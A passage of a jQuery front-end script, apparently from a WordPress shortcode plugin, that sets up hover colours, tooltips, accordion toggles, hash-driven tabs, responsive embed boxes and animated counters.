			color=jQuery(this).data('hover-border-color');
			if(color)
				jQuery(this).css('border-color',color);
				
		}, function(){
			jQuery(this).css('background-color',jQuery(this).data('def-bg-color'));
			jQuery(this).css('border-color',jQuery(this).data('def-border-color'));
			jQuery(this).css('color',jQuery(this).data('def-text-color'));
		});
		
	}
}

omShortcodes.modules.tooltips = {
	init: function() {
		
		jQuery('.omsc-add-tooltip').each(function(){
			var text=jQuery(this).data('tooltip');
			if(typeof(text) == 'undefined')
				return;
				
			jQuery(this).mouseenter(function(){
				
				var $tt=jQuery(this).data('omsc-tooltip');
				if($tt) {
					$tt.stop();
				} else {
					var pos=jQuery(this).offset();
					$tt=jQuery('<div class="omsc-tooltip"><div class="omsc-tooltip-inner"></div></div>');
					$tt.find('.omsc-tooltip-inner').text(text);
					jQuery(this).data('omsc-tooltip', $tt);
					$tt.appendTo('body');
					$tt.css('left',pos.left + Math.round(jQuery(this).outerWidth()/2));
					$tt.css('top',pos.top - $tt.outerHeight());
				}
				$tt.show();
				$tt.animate({opacity:1, marginTop: '-13px'}, 200);
			});
	
			jQuery(this).mouseleave(function(){
				var $this=jQuery(this);
				var $tt=$this.data('omsc-tooltip');
				if($tt) {
					$tt.stop().animate({opacity:0, marginTop: '-22px'}, 200, function(){
						jQuery(this).remove();
						$this.data('omsc-tooltip',false);
					});
				}
			});
	
		});

	}
}

omShortcodes.modules.toggle = {
	init: function() {

		jQuery('.omsc-accordion .omsc-toggle').addClass('omsc-in-accordion').find('.omsc-toggle-title').click(function(){
			
			var $toggle=jQuery(this).parent();
			
			if($toggle.hasClass('omsc-expanded')) {
				$toggle.removeClass('omsc-expanded');
				$toggle.find('.omsc-toggle-inner').slideUp(300);
				return false;
			}
	
			var $acc=$toggle.parents('.omsc-accordion');
			if(!$acc.hasClass('omsc-multiopen'))
				$acc.find('.omsc-toggle.omsc-expanded').removeClass('omsc-expanded').find('.omsc-toggle-inner').slideUp(300);
	
			$toggle.find('.omsc-toggle-inner').slideDown(300,function(){
				var h=jQuery(this).parent().height();
				var pos=jQuery(this).parent().find('.omsc-toggle-title').offset();
				var scroll=jQuery(window).scrollTop();
				var wh=jQuery(window).height();
				if(pos.top < scroll || (pos.top > scroll && pos.top+h > scroll+wh))
					jQuery('html,body').animate({ scrollTop: pos.top+'px' }, 200);
			}).find('iframe[src*="maps.google"]').each(function(){
				jQuery(this).attr('src',jQuery(this).attr('src'));
			});
			$toggle.addClass('omsc-expanded');
			
		});
		
		jQuery('.omsc-toggle').not('.in-accordion').find('.omsc-toggle-title').click(function(){
			
			var $toggle=jQuery(this).parent();
			
			var $inner=$toggle.find('.omsc-toggle-inner');
			if(!$inner.length)
				return false;
			if($inner.is(':animated'))
				return false;
			
			$toggle.toggleClass('omsc-expanded');
			$inner.slideToggle(300);
			if($toggle.hasClass('omsc-expanded')) {
				$inner.find('iframe[src*="maps.google"]').each(function(){
					jQuery(this).attr('src',jQuery(this).attr('src'));
				});
			}
			
			return false;
		});
		
	}
}

omShortcodes.modules.tabs = {
	init: function() {

		var hash=window.location.hash.replace('#','');
		jQuery('.omsc-tabs').each(function(){
			if(hash != '' && jQuery(this).find('.omsc-tabs-tabs .omsc-tabs-tab.omsc-'+hash).length ) {
				jQuery(this).find('.omsc-tabs-control a[href$=#'+hash+']').parent().addClass('omsc-active');
				jQuery(this).find('.omsc-tabs-tabs .omsc-tabs-tab').hide().filter('.omsc-'+hash).addClass('omsc-active').show();
			} else {
				jQuery(this).find('.omsc-tabs-control li:first').addClass('omsc-active');
				jQuery(this).find('.omsc-tabs-tabs .omsc-tabs-tab:first').addClass('omsc-active').show();
			}
		});
		
		jQuery('.omsc-tabs .omsc-tabs-control a').click(function(){

			var $tabs=jQuery(this).parents('.omsc-tabs');
			var $tabstabs=$tabs.find('.omsc-tabs-tabs');
			var $li=jQuery(this).parent();

			if($li.hasClass('omsc-active'))
				return false;
				
			var tabname=jQuery(this).attr('href').split('#');
			tabname=tabname[(tabname.length-1)];
			
			$tabs.find('.omsc-tabs-control li').removeClass('omsc-active');
			$li.addClass('omsc-active');
			
			var $newtab=$tabs.find('.omsc-tabs-tabs .omsc-tabs-tab.omsc-'+tabname);
			
			$tabstabs.stop(true);
			var cur_h=$tabstabs.height();
			$tabstabs.css('height',cur_h+'px');
			
			$tabstabs.find('.omsc-tabs-tab.omsc-active').hide().removeClass('omsc-active');
			$newtab.addClass('omsc-active').fadeIn(300);
			
			$newtab.find('iframe[src*="maps.google"]').each(function(){
				jQuery(this).attr('src',jQuery(this).attr('src'));
			});
	
			var new_h=$newtab.outerHeight();
			if(Math.abs(cur_h - new_h) > 4) {
				$tabstabs.animate({height: new_h + 'px'}, 300, function(){
					jQuery(this).css('height','auto');
				});
			} else {
				$tabstabs.css('height','auto');
			}
			
			
			return false;
		});
		
	}
}

omShortcodes.modules.responsivebox = {
	init: function() {

		jQuery('.omsc-responsive-box').each(function(){
			var $obj=jQuery(this).children(':first');
			if($obj.length) {
				var w=parseInt($obj.attr('width'));
				var h=parseInt($obj.attr('height'));
				if(!isNaN(w) && !isNaN(h) && w > 0 && h > 0) {
					var r=h/w;
					jQuery(this).css('padding-bottom',(r*100)+'%');
				}
			}
		});
		
	}
}

omShortcodes.modules.counter = {
	init: function() {
		
		var interval=30;
		
		function om_tick(args) {
			args.obj.text([args.prefix, args.current, args.suffix].join(''));
			if(args.current < args.count) {
				args.current+=args.step;
				if(args.current > args.count)
					args.current=args.count;
					
				setTimeout(function(){
					om_tick(args);
				}, args.interval);
			}
		}
		
		function om_start_item(obj) {
			var $this=jQuery(obj);
			var count=$this.data('count');
			var duration=$this.data('animation');
			if(count && duration) {
				if(duration > interval) {
					
					var step=Math.ceil( count / (duration/interval) );
					if(step < 1)
						step=1;
					om_tick({
						obj: $this.find('.omsc-counter-number'),
						current: 0,
						count: count,
						step: step,
						interval: interval,
						prefix: $this.data('prefix'),
						suffix: $this.data('suffix')
					});

				}
			}
		}
		
		
		if(jQuery.waypoints) {
			jQuery('.omsc-counter').each(function(){
	
				jQuery(this).waypoint(function(){
					om_start_item(this);
				},{
					offset: '100%',
					triggerOnce: true
				});			
				
			});
		} else {
			jQuery('.omsc-counter').each(function(){

				om_start_item(this);
				
			});
		}
		
	}
}
